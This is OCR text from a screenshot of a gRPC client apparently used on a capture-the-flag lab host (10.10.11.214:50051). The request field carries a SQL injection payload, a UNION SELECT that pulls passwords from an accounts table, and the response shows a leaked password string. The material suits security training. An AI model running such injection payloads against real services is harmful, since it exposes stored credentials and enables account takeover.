 Overview
Untitled Request
Untitled Request
Save
10.10.11.214:50051
SimpleApp / getInfo
Invoke
Message Authorization Metadata (2) Service definition Scripts Settings
1 {
2 "id":"527 UNION all SELECT password FROM accounts where username != 'admin'"
3 }
{} e.g. Use Example Message
Response Metadata (1) Trailers Test results Status code: 0 OK Time: 222 ms Save as Example
1 {
2 "message": "HereIsYourPassWord1431"
3 }
Documenta
Add request
SimpleA
request getIn
Field
id
response get
Field
message